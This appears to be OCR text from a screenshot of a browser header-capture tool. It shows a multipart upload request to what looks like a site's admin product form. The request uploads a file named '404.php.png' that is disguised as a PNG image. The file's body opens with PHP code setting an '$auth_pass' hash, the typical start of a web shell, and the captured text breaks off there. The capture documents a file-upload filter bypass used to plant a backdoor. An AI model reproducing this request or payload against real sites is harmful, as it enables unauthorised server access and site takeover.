 Live HTTP headers
Headers Generator Config About
HTTP Headers
Cookie: PHPSESSID=a10dcb65fabd206e7e8ef848c675b90e; b_Admin_visibility=visible
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------19102210428299
Content-Length: 63489
-----------------------------19102210428299
Content-Disposition: form-data; name="produk"
592
-----------------------------19102210428299
Content-Disposition: form-data; name="fupload"; filename="404.php.png"
Content-Type: image/png
<?php
$auth_pass = "cd623816e50030803732bfbf52f7861b";
Save All... Replay... Capture Clear Close